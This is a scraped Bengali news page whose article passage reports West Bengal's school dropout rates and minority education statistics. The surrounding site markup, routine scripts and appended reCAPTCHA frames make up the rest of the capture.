<p>বিষয় হলো, সাম্প্রতিক পরিসংখ্যানে দেখা যাচ্ছে যে, রাজ্যে ছাত্রীদের তুলনায় ছাত্রদের স্কুলছুটের সংখ্যা বেশি। রাজ্য শুধুমাত্র জাতীয় স্তরে ভালো পারফরম্যান্স করে থেমে থাকেনি, ছাত্রীরা ছাত্রদের সমকক্ষ হিসেবে নিজেদের প্রমাণ করেছে। জাতীয় স্তরে সামগ্রিকভাবে প্রথম ও চতুর্থ শ্রেণীর স্কুলছুটের সংখ্যা ১.৫ শতাংশ কিন্তু এই রাজ্যে তা ০.০৬ শতাংশ। সামগ্রিকভাবে উচ্চ প্রাথমিক বিভাগে পশ্চিমবঙ্গের স্কুলছুটের সংখ্যা প্রায় শূন্য এবং মাধ্যমিক স্তরে যেখানে দেশের স্কুলছুটের সংখ্যা ১৬.০১ শতাংশ, সেখানে পশ্চিমবঙ্গ ১৩.০৪ শতাংশ। &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>

<p>রাজ্য সরকারের শিক্ষামূলক প্রকল্পগুলির জন্য সংখ্যালঘু সম্প্রদায়ও উপকৃত হয়েছে। প্রকৃতপক্ষে, &nbsp;রাজ্য জাতীয় স্তরের শিক্ষার মানদণ্ডে অনেক এগিয়ে রয়েছে। ২০১৯-২০ সালে, মোট ৩০.০৯ শতাংশ মুসলিম ছাত্ররা বিভিন্ন রাজ্যের শিক্ষা ক্ষেত্রে পৌঁছাতে পেরেছে, যার মধ্যে ৩২.০৪ শতাংশ ছাত্র এবং ২৯.০৪ শতাংশ ছাত্রী। এটি জাতীয় পর্যায়ে অগ্রগতির হারের চেয়ে অনেক ভালো। আমেরিকান সমাজ সংস্কারক, বিলোপবাদী, বক্তা, লেখক এবং রাজনীতিবিদ ফ্রেডরিক ডগলাস একবার বলেছিলেন, &ldquo;একবার আপনি পড়তে শিখলে আপনি চিরকালের জন্য স্বাধীন।&rdquo; রাজ্য সরকার তরুণদের অজ্ঞতার শৃঙ্খল ভেঙে শিক্ষার মাধ্যমে শিখতে এবং স্বপ্ন সফল করার সুযোগ দিচ্ছে, পশ্চিমবঙ্গ সেদিকে সফলভাবে এগিয়ে যাচ্ছে যে একজন ছাত্রী এই বছর পরীক্ষায় সর্বোচ্চ নমর পেয়ে উত্তীর্ণ হয়েছে!&nbsp;</p>

<p><strong>প্রতিবেদনটি &nbsp;ইংরেজিতে পড়তে <a href="https://www.getbengal.com/details/west-bengal-is-striding-towards-a-literate-society?fbclid=IwAR2Ilwu_Ehtb-2h6LAJCBDYk2kPExzK17yUsYydyRo2i66LymwHwmSPxnAk" target="_blank"><span style="color:#0000CD;"><em>ক্লিক করুন</em></span></a></strong></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@lifestyle/food" href="https://www.bongodorshon.com/tags/lifestyle/food" class="story_category ">খাবার</a>
												
								<a  rel="tags@@lifestyle/education" href="https://www.bongodorshon.com/tags/lifestyle/education" class="story_category active">শিক্ষা</a>
												
								<a  rel="tags@@lifestyle/health" href="https://www.bongodorshon.com/tags/lifestyle/health" class="story_category ">স্বাস্থ্য</a>
												
								<a  rel="tags@@lifestyle/textile" href="https://www.bongodorshon.com/tags/lifestyle/textile" class="story_category ">সাজ</a>
												
								<a  rel="tags@@lifestyle/business" href="https://www.bongodorshon.com/tags/lifestyle/business" class="story_category ">বাণিজ্য</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/west-bengal-is-striding-towards-a-literate-society" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children">
										<img src="https://www.bongodorshon.com/uploads/story_image/abhedfoundation-organizes-winter-camp-unmesh-for-teenage-children-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>উন্মেষ : শীতকালীন ক্যাম্পে ছোটোদের ভাবতে ও প্রশ্ন করতে পারার শিক্ষা</p>
" id="story@@abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children">
										উন্মেষ : শীতকালীন ক্যাম্পে ছোটোদের ভাবতে ও প্রশ্ন করতে পারার শিক্ষা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play">
										<img src="https://www.bongodorshon.com/uploads/story_image/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শিশুদের খেলার একটা আলাদা জগৎ হতে পারে অভিধান</p>
" id="story@@a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play">
										শিশুদের খেলার একটা আলাদা জগৎ হতে পারে অভিধান
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025">
										<img src="https://www.bongodorshon.com/uploads/story_image/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>রসায়নে যুব-শান্তিস্বরূপ ভাটনগর পুরস্কার পাচ্ছেন ড. দিব্যেন্দু দাস</p>
" id="story@@iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025">
										রসায়নে যুব-শান্তিস্বরূপ ভাটনগর পুরস্কার পাচ্ছেন ড. দিব্যেন্দু দাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras">
										<img src="https://www.bongodorshon.com/uploads/story_image/banga-sahitya-samaj-library-in-banaras-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বঙ্গ সাহিত্য সমাজ : বেনারসে ১৬০ বছরের পুরোনো বাঙালি লাইব্রেরি</p>
" id="story@@banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras">
										বঙ্গ সাহিত্য সমাজ : বেনারসে ১৬০ বছরের পুরোনো বাঙালি লাইব্রেরি
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="lifeStyleReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/west-bengal-is-striding-towards-a-literate-society',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bKAS5z0SHpDpf24bSXGu6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787632219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1lBmTqjI7S6OkZ5LN3uHMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787633172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-fMtwCIMWRVlaoW0iwY8Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787633172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="048wmGW3AzwcpfCeVfwTSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787633362');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>